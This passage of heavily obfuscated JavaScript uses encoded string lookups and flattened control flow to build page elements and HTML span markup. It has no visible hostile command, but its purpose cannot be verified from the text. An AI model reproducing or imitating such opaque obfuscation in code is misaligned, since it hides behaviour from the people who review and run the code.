x924,0x623,0x1862,0x136a,0x6cf)+vF(0x15c1,0x1b7c,0x26e4,0x217b,0x1a43)+vF(-0x751,0x16f,0xe19,-0x5c5,0xf5)+vF(0x13f4,0xdaa,0x11a9,0xbf4,0xa55)+vt(0xf83,0x1bb0,0x148d,0x1210,0x1745)+vL(0x708,0x3f2,0xa8e,0xb0e,0xbdf)+vF(0xec7,0x9d5,0x1c91,0x13c8,0xf22)+vL(0x16d5,0xd55,0x14b6,0x1a9e,0x2371)+vd(0x7f2,-0x4cf,0xeb8,0x1042,-0x339)+vL(0x10bc,0x221a,0x23ab,0x1a34,0x1f49)+vd(0x1339,0x17fb,0xa61,0xad5,0x17dc)+vF(0xfdb,0x17e,0xef5,0x1627,0xde4)+vt(0x100d,0x817,0x6ec,0x33b,0x99e)+vt(-0x528,0x46c,0x11ed,0xe29,0x633)+vd(0xf6c,0xf38,0x158c,0x944,0x1aa4)+vF(-0xcc8,-0x47d,-0x172,-0x9e7,-0x58)+vF(0x1b7f,0x1c9e,0x10a0,0x20f0,0x16bb)+vd(0x1800,0x1523,0x2242,0x118f,0x1441)+vJ(0x11d7,0x10c0,0x1587,0x1836,0x5ef)+vF(-0xb6,0x11b5,0x7d5,0x940,0x60e)+vJ(0x13,-0x37,-0x276,-0x6bb,-0xadb)+vJ(0x4be,-0x682,-0x23f,-0x860,0x1a1)+vL(0x2016,0x2493,0x2018,0x1cd8,0x1543)+vt(-0x375,0x8b0,-0x15b,0xfdc,0x1102)+vL(0xb12,0x881,0x882,0xf01,0x133f)+vL(0x17d,-0x6ab,0xe9d,0x5b7,-0x1c9)+vL(0x20f4,0x1514,0xadd,0x1857,0x1efa)+vL(0xdb6,-0xba,0xef1,0xb23,0x975)+vd(0x753,0x1207,0x14ae,-0x2da,0x599)+vt(0x6c8,0x1459,0x7da,0xcd5,0x188e)+vd(0x1c48,0x2533,0x108d,0x12fe,0xe95)+vL(0xdbb,0x1dce,0x10d4,0x1839,0x24c0)+vd(0x53a,-0x338,0x215,-0xeb,0x8ae)+vd(0x54b,0x861,0x1252,-0xeb,-0x777)+vJ(0x527,0x11da,0x8ae,0xd43,0xfd9)+vd(0x1fcb,0x2590,0x1e58,0x1c0e,0x2cd6)+vt(0x9a0,0x175d,0xc0f,0xc99,0x2301)+vL(0x1b45,0x14ad,0xb33,0x10ee,0x18f7)+vL(0x1216,0x69d,0x1905,0xd01,0xabc)+vL(0x1b81,0x21e5,0x11df,0x14c7,0x2238)+vt(-0x6a4,0x625,-0x104,0x36c,0xbb2)+vL(0x2e3,0x1309,0x139f,0xa37,0x89b)+vt(0x1a1f,0xc89,0x10e8,0x15c3,0x1487)+vd(0x922,0x144c,0xe82,0x16f8,0x15ba)+vt(0xab7,0x6f1,0x11f1,0x606,-0x3fd)+vF(0x221b,0x208c,0xf26,0x992,0x155b)+vt(-0xdf,0x9bb,-0x1ee,0x727,0x57d)+vF(0x1498,0x136a,0x1958,0xda7,0x1333)+vd(0x1447,0x1dc0,0x804,0x1f6b,0xb51)+vd(0x1ce5,0x1189,0x204c,0x2251,0x1b4b)+vL(0x2581,0x1135,0x28f2,0x1d0a,0x1487)+vJ(0xcc6,0x179c,0x1114,0x1a32,0x486)+vL(0x734,-0x10f,0x364,0x402,0x687)+vd(0x1426,0x1ff2,0x1d10,0xe05,0x885)+vt(0x525,0xe49,0x138e,0x15c4,0x62a)+vt(-0x515,0x3e5,-0x465,-0x21e,0x6e5)+vd(0x152a,0xf5e,0x1aa7,0x1674,0x7a5)+vF(0x1421,0x14bb,0x1144,0x2e2,0xa06)+vd(0xcf3,0x149,0x81b,0x1bc,0x1304)+vJ(0x18ba,0x1f8f,0x1c7a,0x1f42,0x186f)+vt(0x932,0x1617,0x1223,0x1af7,0xca2)+vt(0x14b9,0x79f,-0x417,0x8c2,0xf03)+vL(0x1d13,0x1441,0x45d,0xfec,0xda7)+vJ(0x56a,-0x82c,0x12a8,0xf40,-0x570)+vJ(0x1278,0xa1e,0xe17,0x12a7,0x170b)+vL(0x88d,0xd95,0xed5,0xf13,0x17ae))+(vJ(-0x131,0x33a,-0xda7,-0x575,0x746)+vL(0x1b34,0x2681,0xff6,0x1941,0x2452)+vJ(0x58d,0x125e,-0x1c1,0xb6f,0x66e)+vL(-0x429,0xb2,0xaa2,0x68a,0x581)+vt(0x1233,0x1148,0x578,0x1d8f,0xf88)+vJ(-0x4f,0x653,0x962,-0x896,0xb22)+vt(0x1cb,0x937,0xfdd,0x266,0x164c)+vL(0xd3e,0x2795,0x1805,0x19fb,0xe21)+vt(0xefa,0x1c9,0x5f3,0x8ed,0xb6b)+vt(0x203b,0x129c,0x9ed,0x1f37,0x667)+vL(0x71d,0x1a6f,0x7b6,0xd16,0x157d)+vF(-0x163,0x12e9,-0x461,0x1394,0x871)+vJ(0xbf7,0x19,0x16ab,-0x111,0x234)+vd(0x98a,0x140a,0xcb9,0x937,0x6b5)+vL(0x2075,0x2260,0x1f46,0x173c,0x1bd6)+vF(0x168c,0x232a,0xfab,0x2037,0x1a12)+vt(0x11ee,0x7a4,0xc04,0xce8,0x1385)+vF(0x1139,0x12cc,0xff9,0x1593,0xfeb)+vF(0x13ca,-0x15,-0x105,0x1818,0xbfc)+vt(0x2429,0x1677,0xab1,0xac4,0x1597)+vL(0x15a0,0x483,-0xa9,0xb3c,0x718)+vt(0x24c3,0x1b56,0x27b9,0x1f54,0x16ec)+vL(0x22a9,0x1703,0x10dd,0x153e,0x21a8)+vL(0xa1a,0x1b89,0x1b38,0xe93,0xdbd)+vJ(0xc0,0x7d1,0x54e,-0xb7c,0x6a4)+vJ(0x11d9,0xd10,0x8af,0x1b94,0xbdf)+vJ(0x158a,0x1f6d,0x183c,0x181a,0x210a)+vd(0x120b,0x14ce,0x9d6,0x1ce8,0xc3e)+vd(0xe90,0x13c1,0x21a,0x14b0,0xea4)+vF(0xdf2,0x1c7a,0x2541,0x2038,0x1a71)+vL(0x1172,0x115b,0x645,0x1255,0x889)+vJ(0x1051,0x738,0xa2d,0x1dcd,0x1bc9)+vF(0x2014,0xb72,0x1abb,0x895,0x1652)+vd(0xda3,0x16c9,0xe1c,0xf9b,0x10f7)+vt(0x259f,0x1c23,0x1c42,0x299b,0x1007)+vF(0x14d9,0x2477,0x1646,0x23e1,0x1730)+vF(0x1778,0x195b,0x11dd,0x2302,0x1a3e)+vd(0xd7f,0x1a30,0x1a42,0xe2d,0xfb6)+vL(0x9c5,-0x123,-0x2ee,0x744,-0x3ec)+vL(-0x3ad,0x383,0x66e,0x1b8,-0xa58)+vL(0x14aa,0x2918,0x260c,0x1cdd,0x27b8)+vt(0x1944,0xf59,0x196,0x738,0xbd4)+vF(0xe03,0x1abb,0x242a,0x2557,0x1943)+vt(0x1896,0x16e0,0x136b,0x2498,0x1219)+vF(0x12ee,0x248,0x633,0x1a9e,0xcd3)+vd(0x74a,0x183,-0x2ad,0x1092,0xd0c)+vd(0x14a6,0x161a,0x12e0,0xfdf,0x1dd2)+vd(0x173e,0x2052,0x19f5,0xdef,0xb6f)+vt(0xc72,0xd80,0x1032,0x14bb,0x85b)+vt(0x1eaa,0x186d,0xe9a,0x1c9e,0x235e)+vL(0x178c,0x1da9,0x1cc8,0x1ae1,0x19d9)+vJ(0x115f,0x1cb1,0xe6b,0xa96,0xa38)+vd(0xbe3,-0x1a0,-0x26,0xf32,0x700)+vt(0x21d2,0x16c6,0x2263,0x1fde,0xb85)+vJ(0x6cf,0x1124,0xaa,0x3f2,-0x1aa)+vL(0x1c14,0x1147,0xf13,0x1334,0x175d)+vF(0x1439,0xa88,0x146e,0x4fb,0x871)+vJ(-0x1a9,-0x90b,-0x1af,0x5ad,0x840)+vd(0x1aeb,0x21fd,0x207c,0xdc9,0x1a78)+vL(0x6d8,0xc2b,0x11c3,0x143d,0x1467)+vJ(0xc16,0x1388,0xaaf,0x13c3,0x867)+vF(-0x9b8,-0x3bf,-0xd36,-0xd77,-0x7a)+vF(-0x621,0xbd3,0x1046,0x118d,0x6bf)+vJ(0x3ec,0x2c3,0x1e9,-0x5eb,0x9ba)+vL(0x11bc,0x8b7,0xced,0xe46,0x949)+vL(0x11ee,0x23e9,0x142a,0x1671,0x1e5b)+vd(0x937,0xc21,0x1433,0x802,0x501)+vF(-0x913,-0x4ce,-0x5d8,0x504,0x172)+vt(-0x223,0x6fa,-0x23a,0x93,0x8cf)+vJ(0xb18,0xbf0,0x7e3,-0x185,0x15fd)+vt(0x1cc9,0x13a6,0x1b68,0x15fb,0x1554)+vJ(0x16c9,0x1ddc,0x1fd7,0xfd4,0x1d30)+vd(0x56e,0xacd,0xd9f,-0x305,0x1323)+vd(0x1a34,0x26b9,0x14bc,0x20f3,0x1732)+vt(0x1318,0x1034,0xb44,0xbbc,0x1784)+vL(0x60b,0x1615,0xcfc,0xd01,0xd39)+vJ(0x1042,0x18cb,0x5aa,0x1193,0x7f6)+vd(0x978,0xe8,0x8be,-0x131,0x1516)+vt(0x164b,0x97d,0x108a,0x1cd,0x1620)+vL(0xbe4,0x7cb,0x1c99,0xed9,0xc46)+vt(0x6e9,0x5cf,0x3b,-0x3d4,0x502)+vJ(0x326,0x91,0x101d,0x106a,-0x95a)+vd(0x1a46,0x1a40,0x22fa,0x2011,0x1c08)+vt(0xca1,0x9bb,0x570,0xc99,0x504)+vF(0x1e50,0x1af9,0xf58,0x206f,0x1333)+vJ(0xd29,0x12a2,0x956,0x100a,0x8cc)+vF(0x1025,0x68e,0x1003,0x8b4,0x104a)+vd(0x1fa3,0x23b0,0x2216,0x182b,0x2356)+vL(0x10db,0xffe,0x1c2e,0x114b,0xbe1)+vJ(-0x83,0xa92,0x1ce,0x9d6,-0x325)+vL(0xfe0,0x10e4,0x25d7,0x187e,0x153a)+vF(0xb56,0x408,-0x3bf,0x4db,0x9cd)+vF(0xb,-0xac8,0xd3f,0xf59,0x24d)+vd(0x152a,0x1a74,0x1527,0x195a,0x22ef)+vt(0x4fe,0xb9e,0xf11,0xd29,0x15f7)+vF(0xc76,0x627,0x4bf,0x11df,0x808)+vJ(0x223,0x942,-0x78a,-0xb9c,-0x424)+vt(0x1a86,0x16ba,0xd35,0x1874,0xd78)+vL(0x141d,0x876,0x5d6,0x859,0x47)+vt(0x1549,0xf32,0x10a9,0x9fa,0x1cba)+vd(0x131f,0x1f91,0x1e24,0x1462,0x109d)+vJ(0x60e,0x818,-0x4fd,0xb6b,0x17f)+vd(0x14da,0x948,0xc67,0x1374,0x95f)+vL(0xa22,0xa9c,0x13fc,0x15d5,0x132e)+vt(0xce4,0x1107,0xad3,0x4c3,0x581)+vd(0x51f,0x59d,-0x365,-0xdf,-0x6da)+vd(0x1892,0x16ee,0xf90,0xd88,0xcb3)+vd(0x8b6,0x14c5,0x131e,-0xc0,0x7f6)+vF(-0xa49,-0xa23,0x6e0,-0xab1,0x1e5)+vd(0xf71,0x1438,0x4f3,0xa0f,0x9d5)+vd(0x7f2,-0x2c8,0x14c9,0x1067,0x620)+vF(0x51f,0x1d7,0xaf,0x3b7,0x3a6)+vF(0x1ad3,0x1a59,0x1d0e,0x19a2,0x10a3)+vd(0x1d7e,0x1a37,0x268b,0x24f3,0x2379)+vL(0x181e,0x9fc,0xdda,0x1648,0x175d)+vd(0x1f3c,0x1bd5,0x2406,0x1e63,0x237b)+vt(-0x77d,0x286,-0x1cf,0xc87,0x710)+vJ(0x8f7,-0x302,0x70d,0x1550,0x149b)+vJ(0x602,-0x648,0x489,0xf44,0x13c9)+vL(0x547,0x9fe,-0x7af,0x49f,0xa4e)+vL(0xa20,0x1234,0x1130,0x1291,0xf33)+vF(0x42b,0x898,0x14b0,0x119a,0xa06)+vF(0x11f8,-0x2d9,0xbc0,-0x55e,0x808)+vd(0x941,0x154d,-0x33a,0x11cd,-0x375)+vL(0x12f0,0xfe5,0x213a,0x1774,0xb9c)+vL(0xd5c,0x3c1,0xa4c,0x859,0x35e)+vJ(0x137a,0x1547,0x12ff,0x1e38,0x6ba)+vF(0x1209,0x11ab,0x915,0xdf8,0x842)+vL(0x695,0x2b6,0x5f5,0xe84,0x11d2)+vt(0x140f,0x963,0xaf9,0x392,-0x2d0)+vF(-0x5bb,-0x13c,-0x16c,0x5a6,0xed)+vd(0x1661,0x1b2a,0xbe3,0x976,0x2095)+vJ(-0x1ff,-0xdcd,-0xcd8,0x93d,0xa97)+vF(0x120e,0x19b7,0x10cd,0x10ee,0x13a7)+vt(0xce2,0x563,0x523,-0xef,0x58d)+vt(0xcf6,0x37d,0x89d,-0x29a,-0xa0e)+vF(0xf19,-0x116,0x15e5,-0x16a,0xa86)+vt(0x606,0x49f,0x8a4,0xf52,0x1122)+vd(0x123a,0x19f1,0x466,0x1844,0x17f3)+vF(0x4f4,0x24,0x15cb,0x154b,0x874)+vd(0xc4a,0x1110,0x67d,0x1d8,0x1916)+vL(0x23e8,0x172d,0x1b39,0x191c,0xb63)+vd(0x145f,0xd53,0xe1c,0xec1,0x169b)+vF(0x11b6,0x1e9e,0x1a3f,0xddc,0x1268)+vJ(0x8d9,0x2be,0xef9,-0x3a3,0x320)+vF(-0x222,-0x28b,0x1a5,0x5b3,0x4af)+vJ(0x3af,0xd2a,0xb37,-0x656,-0x924)+vL(-0x50,0x157a,0x1620,0xb36,0xdc1)+vJ(0x1046,0xe10,0x853,0xcd3,0x673)+vd(0xacd,0x8a3,-0x211,0x356,0x15f1)+vt(0x1054,0x9fd,0x993,-0x288,0xd30)+vL(0x74f,0x177b,0x170c,0xbf8,0xb43)+vL(0x1256,0x25b9,0x1c33,0x1bcd,0x1cb1)+vd(0xacd,0x136e,0xeef,0x1ae,0x7f7)+vt(0x33e,0x626,-0x4,-0x6ac,-0x42f)+vJ(0x6df,0xc36,0xdbe,0x4d9,-0xbb)+vd(0x759,0xf43,0x67c,0x9f3,0x629)+vt(0xf84,0xf4b,0x19f9,0x13ad,0xbfc)+vt(0xa5d,0xb11,0x1354,0x138a,0xb69)+vF(0xe88,0x1019,0xec,0xee2,0x912)+vt(0x8d9,0x406,0x51,-0x672,0xdf7)+vt(0x6e9,0xbc3,0x135e,0xd96,0x105c)+vL(0x1786,0x1147,0x1d25,0x1770,0x13c8)+vL(0xe98,-0x383,0x225,0x3e5,0xb9a)+vd(0x1ce7,0x1671,0x1c95,0x1b7b,0x1262)+vL(0x280,0x1107,0x205,0xc6c,0x2d6)+vd(0x1256,0x1ca2,0x149b,0x1310,0xb8d)+vd(0x5ac,0x1235,0xe3d,-0x1b,-0x2b7)+vL(0x718,0x669,0x1d06,0x10c1,0xf49)+vL(0x1171,0x1980,0xcd7,0x16c9,0xdb0)+vL(0x6f6,0xb58,-0x5da,0x73d,0xad4)+vJ(0x2a8,0x8c1,-0x18a,0x84a,-0xaa5)+vL(0x1faf,0x1e7d,0x2780,0x1d29,0x2946)+vt(0x568,0x68c,0x593,0x90f,0x973)+vJ(0xfd9,0x18c6,0x1c81,0xcf7,0x6c6)+vt(0xb61,0xb7f,0x9b0,-0x7d,0xfe)+vF(0x66d,-0x3b3,-0x54c,0x677,0xac)+vd(0x88a,0xfc2,0x8bc,0xd7a,0x328)+vF(0xb6b,0xe04,0xe19,0xb32,0x151c)+vF(0x997,0x380,0x169f,0xea8,0xab8)+vF(0x1dba,0x1db6,0x13a4,0x236b,0x18ef)+vJ(0x11bf,0x619,0x10ac,0x1b91,0x1f74)+vt(-0x630,0x1fd,0x3bf,0xd60,0xadf)+vd(0x16c7,0x1097,0x1af2,0xe7f,0x10b1)+vd(0x181f,0x1d8a,0x14d7,0x1c60,0x11cb)+vd(0x641,0xf55,0x7f3,-0x77f,-0xf2)+vt(0x1b90,0x1944,0x124f,0x1ec6,0x2096)+vJ(0xa70,-0xfc,0x60a,0xa08,0x1537)+vd(0x12c9,0xef0,0x1b73,0x11cf,0x14b2)+vt(0xe4b,0xc30,0xa62,0xb67,0x2b0)+vL(0x19a6,0x1fcb,0x1f63,0x1d48,0x1db1)+vt(0x841,0xf99,0x13fb,0xf60,0xfd4)+vJ(0x1087,0x2d4,0xaa8,0x1644,0x17dc)+vF(0xb7f,0x14d9,0x1eae,0x74f,0x11e6)+vF(0x541,0x52a,-0x28e,-0x1e,0x5d8)+vF(0xc24,0x1910,0x1924,0x1c49,0x1693)+vL(-0xa59,0x2d,-0x3a0,0x2b6,-0x13c)+vF(0x67b,0xc6c,-0x30e,-0x128,0x351)+vJ(0x119f,0xfe9,0x57a,0x1794,0x1410)+vF(0x184d,0xfe3,0xcfa,0xb66,0x1580))+(vF(0x974,-0x927,0xafa,-0x7d2,0x33b)+vd(0x16bd,0xf94,0x182a,0x1dd6,0x1d8d)+vd(0xdab,0xc1c,0xba5,0xaf2,0x169f)+vL(0xdce,0x10ef,0x1e6f,0x142b,0xdc4)+vt(0x5fa,0x9c6,0x1000,0x151b,0xa)+vt(0x1344,0x17ad,0x1bbe,0xbe5,0x20e8)+vt(0x1edb,0x15bb,0x1603,0x20be,0x228f)+vt(0x554,0x185,0xd77,0x7a8,-0x801)+vJ(0x8fd,0x143f,0x1393,0x4d2,0x127f)+vt(0x8de,0x4be,-0x7fd,-0x794,0xe35)+vJ(0x950,-0x384,0xc07,-0x76,0xc8a)+vJ(0x1879,0x1fa4,0x24fb,0x23a7,0x12ac)+vL(0x6bb,0xa20,0x12a4,0x8ae,0x124e)+vd(0x14fd,0x7f4,0x1653,0x1fd5,0x1a27)+vJ(0x15d9,0x1030,0x1d18,0x10d3,0xdec)+vd(0xe9d,0x1873,0xa06,0x154f,0x7e1)+vL(0x198b,0x14d1,0x14c5,0xdbf,0x17a8)+'ey'),'MySIn':vF(0x1e2e,0x1251,0x1030,0x1ce1,0x18df)+vF(-0x7,0x90b,0x14b6,0xfc,0x97a),'eJbus':function(s,Z){return s+Z;},'bwtsM':vd(0xcde,0x9b,0x195,0x732,0x9db)+vt(0x1bab,0x12db,0x698,0xb59,0x10ce),'qybBT':vJ(0x92e,0x649,0x10e0,-0x166,0x1532)+vF(0x740,0x1ddc,0xf5b,0x1864,0x12c2)+'>','xDSon':function(s,Z){return s(Z);},'okPyP':vF(0x1ca7,0x1a3a,0x777,0x14df,0xf76)+vt(-0x79,0x31a,0x326,0x9a,0x102d)+vL(0x1746,0x1e1f,0x134d,0x1bab,0x11b5)+vF(0xa7c,0x333,0x53d,0x1da,0x257)+vt(0x534,0x11da,0x433,0x15af,0x49a)+vJ(0x13f8,0xcfc,0x12c0,0x1a6b,0x1691)+vt(0x17fd,0xc66,0x17de,0x2a1,0xa61)+vJ(-0x18,0x526,-0x99f,0xac3,-0x351)+vt(0x56b,0x394,0xdc1,-0x9b4,-0x412)+vJ(0x1017,0x1ceb,0x7aa,0x2a1,0xc5e)+vF(0xd16,0x58f,-0x55a,0x887,0x81c)+vL(0xe97,0x1054,0x1193,0xb4b,0x1114)+vJ(0x62e,0x5a8,0x685,-0x3de,0x732)+vJ(0x195,0x3e9,-0x773,0x8a2,0x34c)+vd(0x9bb,0x56b,0xa07,-0x295,0x100)+vL(0x987,0xd82,0x15d5,0xaa1,0xe14)+'m','yoEph':vd(0x1364,0x1e38,0x1640,0x1b80,0x1aad),'YKNJz':vF(0x12c5,-0x5c3,-0x1ec,0xe35,0x7ad)+vF(0x1566,0xe83,0x97c,0x8eb,0x1381)+vF(-0x1b5,0x519,0x1d0,0xce1,0xbe0)+vL(-0x129,0xf65,-0x46d,0x289,-0x2c2)+vd(0xdfc,0x1072,0x10b1,0x72,0x1345)+vF(0x10b6,0x1798,0xe7f,0x1d59,0x14cc)+vJ(0xa80,0x1546,0x167c,0x1032,0xc3c)+vF(0xa26,0x5a5,0xaee,0xace,-0x7f)+vF(0xf22,-0x1f8,0xa03,0x10fb,0x4de),'jGBSx':vd(0x1b4a,0x285c,0x13fd,0x280f,0x2907)+vJ(0xefc,0x34a,0x294,0x512,0x16d5)+vF(0xe10,0x10d9,0x2629,0x2560,0x1a1a),'zWcUk':vL(0x72e,0x3b,0xe5e,0xd76,0x563)+vL(0x192a,0x1d61,0x1680,0x1097,0x11bd)+vJ(0x100a,0xb88,0x642,0x1723,0x702)+vd(0x1c78,0xed5,0x139d,0x210f,0x17b7)+vL(0x1afd,0x1808,0x8b8,0x11e0,0x1d87)+vJ(0x154,0x371,0x9e8,-0x44c,-0x3c5)+vF(0xa1e,0x13a4,0x1164,0x93c,0x12f3)+vJ(0x6dd,-0x59d,0x3ac,-0x3d0,-0x34f)+vF(0x2eb,0x964,0xad2,0x291,0xc1)+vF(0x3a3,0x1c0,-0x3bb,0x619,0x6d2)+vd(0x15c4,0x1fbc,0xb65,0x9c1,0x2279)+vL(0xee0,0x2d8,0x168,0x80c,-0x468),'Smbfp':vJ(0x57a,0xf59,0x12a2,0xe8e,0xcfe)+vt(0x1e0e,0x1808,0x16a8,0x1524,0x12eb)+vL(0x1623,0x143a,0x1c3e,0x1a29,0x23bc)+vF(0xace,0x2026,0x1032,0x2092,0x165f)+vJ(0x220,0x724,-0x521,0x1a9,0x272)+vF(0xbf,0x3c1,0x9ed,-0x15,0x5ba),'tDWvP':function(s){return s();},'OoVYJ':vL(0x513,0x1b77,0x182d,0x129f,0x1d58)+vF(0x6d2,0x115b,0x15f8,0x15b2,0x1078),'etIkM':function(s,Z){return s||Z;},'cGVPO':function(s,Z){return s<Z;},'OygDH':function(s,Z){return s===Z;},'amZSm':vL(0x921,0xe43,0x75f,0x1351,0x11bb),'bIJax':vJ(0xdf2,0xef7,0x1623,0x34d,0x64d),'xWcVf':function(s,Z){return s==Z;},'MOOqF':function(s,Z,T){return s(Z,T);},'PKFhT':function(s,Z){return s!==Z;},'EnKdY':vF(0xac8,-0x45a,-0x897,-0x31a,0x19c),'Mfpjl':vt(0x1fe,0xa51,-0x24,0x960,0x1307),'JvFPI':function(s,Z){return s(Z);},'hwhII':function(s,Z,T){return s(Z,T);}};function vJ(A,U,e,g,u){return Wn(A-0x1b0,A- -0x60e,e-0xe2,g,u-0x1a9);}function vd(A,U,e,g,u){return WM(g,A-0x401,e-0x17d,g-0x14d,u-0xde);}function vF(A,U,e,g,u){return Wn(A-0xc5,u- -0x3db,e-0x7a,U,u-0x1);}var e=U[vL(0x8e0,0x42b,0x10d2,0x9a2,0x968)](A,'')[vL(0x486,0x9af,-0x82a,0x263,0x9ae)](''),g=[];for(var u=0x1*-0x8dd+-0x26*0x6b+-0x18bf*-0x1;U[vd(0x1d28,0x2651,0x28a8,0xf51,0x2536)](u,e[vt(0x1268,0xd93,0x10a4,0x40f,0x15c8)+'h']);u++){if(U[vF(0x506,0x1422,0x460,0x9c9,0x8a3)](U[vF(0x9ef,0x158f,0x1945,0x1c1e,0x1398)],U[vL(0xea9,0x6a4,0x3c2,0x1161,0x1029)])){var Z=U[vJ(0x7be,-0x45,0x125,-0x6e,0x725)][vL(-0x2a4,0xaa4,0x64c,0x263,0x926)]('|'),T=-0x1*0x218a+-0x12ea+0x8be*0x6;while(!![]){switch(Z[T++]){case'0':for(var j of G){var [o,f]=U[vL(0x54e,0xc3e,0x12d3,0xbd5,0x179)](G,[]);o[vt(0xb08,0xb38,0x5fa,0xd6,0x17dd)+vt(0x2255,0x1a0d,0x13f8,0x26c5,0x1d0d)][vt(0xc32,0x374,0x657,-0x205,0x168)](Y),o[vd(0x1b96,0x12a3,0x1619,0xe86,0x1aeb)+vt(0x9f0,0xb49,-0x15b,0x134c,0x11d)]=j,P[vJ(0xa3d,0x5a2,-0x1b4,0x9a0,-0x38e)+vd(0x12b8,0x1c81,0x4ff,0x1967,0x1911)+'d'](o);}continue;case'1':U[vF(0xd47,0x125a,-0x7a,0x6d0,0x983)](j,[{'Ef':U[vL(0x1069,0x685,0x1979,0xe4a,0x1992)]('.',Y),'data':U[vF(0x1b6b,0x10cf,0x696,0x162e,0x13c5)]},{'Ef':U[vF(0x3ed,0xfda,0x133,0x61,0xbf8)](U[vd(0x516,-0x71c,0x10eb,-0x480,0x89)]('.',Y),U[vd(0x951,0xce3,0x12cb,0xf70,0x171f)]),'data':U[vJ(-0xbd,0x6d2,0xc0c,0x8bc,-0xe93)]},{'Ef':U[vF(-0x410,0x646,0x72a,0xbaf,0x462)](U[vJ(0x9f9,0x144,0x677,0x1114,0x212)]('.',Y),U[vt(0xd59,0x109f,0x996,0x102b,0x1b9b)]),'data':U[vd(0x1790,0xf93,0x1022,0x24a0,0xa0b)]},{'Ef':U[vF(0x191,0x458,0x2c2,0x1193,0x462)](U[vJ(0x9f9,0xf6f,0xe81,0x5cc,0xf28)]('.',Y),'\x20b'),'data':U[vF(0xbeb,0x18bc,0x26d,0x131f,0xcab)]}]);continue;case'2':var [P,f]=U[vt(0x1d35,0x151e,0x1cea,0xb9a,0xad8)](Z,[]);continue;case'3':var Y=U[vd(0x10b6,0x1936,0x13ad,0x3db,0xcb2)](T,0x5*-0x6ec+-0x11fc+0x34a1);continue;case'4':return P;case'5':var G=[U[vJ(0x9c5,0x873,0x893,0x650,0x265)](U[vt(0x11b6,0x5fa,-0x27,0xab1,0x296)](U[vt(0x1d52,0x1a89,0x2318,0x25f9,0x1497)],o[U[vL(0xc71,0x484,0xbcf,0x65b,0x624)]]),U[vL(0x10c8,0x1054,0x1a4e,0x13fa,0x166e)]),U[vt(0xb11,0xfbd,0x540,0x160b,0x58d)](U[vJ(0xbf2,0x16b6,0x10c,0x470,-0x4f)](U[vJ(0xe7f,0x12f0,0x3d3,0x4db,0x1060)],f[U[vd(0x510,0x116b,0x5f7,-0x4b5,0x106e)]]),U[vt(0x13ff,0xd9a,0x15fa,0x32,0x1210)]),U[vd(0x10e3,0x67d,0x49d,0xbc1,0x4d5)](U[vt(0x1cfc,0xfbd,0x1a2b,0x1907,0x33c)](U[vd(0x1a36,0x153b,0x2511,0x1a96,0x27b8)],P[U[vL(0x1b7d,0x102d,0x2073,0x1683,0x1784)]]),U[vL(0xe84,0xb41,0x18c5,0xd3e,0x436)])];continue;}break;}}else{g[vF(-0xb9f,0x9f3,0x19f,-0x8ef,-0x1e)](e[u]);if(U[vJ(0x1a1,-0x758,-0x951,0x6bd,-0x226)](U[vF(0x830,0x1871,0x895,0x169c,0x10a5)](Cq,-0x19d7+-0x4f3+-0x1ecb*-0x1,0x64*-0x3a+0xebd*0x2+0x3*-0x245),U[vJ(0xe72,0x117d,0xdd6,0x8a9,0x99d)](Cq,-0x25*0xfd+-0x1545+0xd*0x473,0x9e5+-0xe*0x295+0x1a44))){if(U[vd(0xa6e,0x1319,0x6a4,-0xf4,0x1272)](U[vJ(0x112a,0xcdc,0x19b0,0x1880,0x1e80)],U[vJ(0xf60,0x1ca0,0x1158,0x13f7,0xd79)])){var S=U[vF(0x233,0xa12,-0x5eb,-0x307,0x771)](Cm,U[vd(0x1878,0xab4,0x1164,0xee6,0x140f)](Cq,-0x154d+0x20ba+0x25*-0x4f,-0x38*-0x7a+0x3ec+0x3*-0xa32));g[vJ(-0x251,-0xf14,0x3f7,-0x49e,-0x2cd)](vd(0x60f,0x4af,-0x282,-0x2e9,0x6c4)+vd(0x1f8d,0x2442,0x27cf,0x178d,0x159f)+vt(0xe09,0xf72,0x1264,0x3ff,0x10fc)+vd(0xba4,0xf95,0xeb0,0x97b,0xd6d)+vJ(0x9dd,0x3fb,0x153b,0x1196,0xa85)+'\x27>'+S+(vL(0x2628,0x1269,0x26a8,0x1b7a,0x1240)+'n>'));}else{var f=U[vL(-0x230,-0x6f8,-0x4a1,0x3a4,0x487)][vt(0xbc9,0x1a9,0x984,0xa49,0xa2f)]('|'),P=0x1*0xdae+0x403+-0x11b1;while(!![]){switch(f[P++]){case'0':Y[vJ(0x1478,0xe0b,0x2111,0x1ecb,0x1b05)+vF(0x74e,0x78e,0x3c5,0xea4,0x9b1)]=w?U[vt(0x246d,0x1c71,0x1fcf,0x1029,0x22a7)](U[vF(0x70d,0xc94,-0x2fe,0x6ee,0x462)](U[vt(0x1a22,0x1227,0xdb3,0x1708,0xd82)],w),U[vL(0x1234,0x171b,0x219b,0x1409,0x105c)]):'';continue;case'1':var [Y,G]=U[vJ(-0xda,-0x665,-0xa44,-0x643,0xcdb)](u,[{'data':U[vd(0x45b,0xf6f,-0x8f5,-0x455,0xd49)]},{'Ef':U[vJ(0x59c,0x111,0x112,0xe88,-0x2a1)],'data':U[vF(0xb98,0x5e8,-0xb9,0x319,0x958)]},{'name':U[vL(0x478,0x4cf,0xe62,0xd96,0x144b)],'media':[{'data':U[vJ(0x9d2,0x1b9,0xde7,-0x3fa,0x1110)]},{'Ef':U[vJ(0x59c,-0x3bc,0x693,0x77e,-0x5b4)],'data':U[vF(0x195e,0xd95,0x1daf,0x1fe5,0x1556)]}]}]);continue;case'2':return Y;case'3':var w=U[vJ(0x1b,0xc5,-0xca0,-0x426,0xb24)](S);continue;case'4':Y[vt(0xb40,0x1843,0xa78,0x24c2,0xe7c)+vF(0x5d5,0x99e,-0x355,0x9a1,0x9b1)]+=U[vd(0x644,0x481,-0x72d,-0x75b,0x51e)](s,Z[vF(-0x311,0xe59,0x78e,-0x213,0x4a5)+vt(0x6ee,0x67b,0x76e,0x246,0xb6e)]||U[vJ(0x6b4,0xbb8,-0x4da,0x13ea,0x638)]);continue;}break;}}}}}function vL(A,U,e,g,u){return Wx(g- -0x1da,U-0xf4,e-0x18f,g-0xc,A);}return g[vJ(0xd5d,0x1569,0xaf,0x1a98,0xa12)]('');}function Cm(A,U){var e={'zPLfa':function(Z,T){return Z(T);},'bFPVH':function(Z,T){return 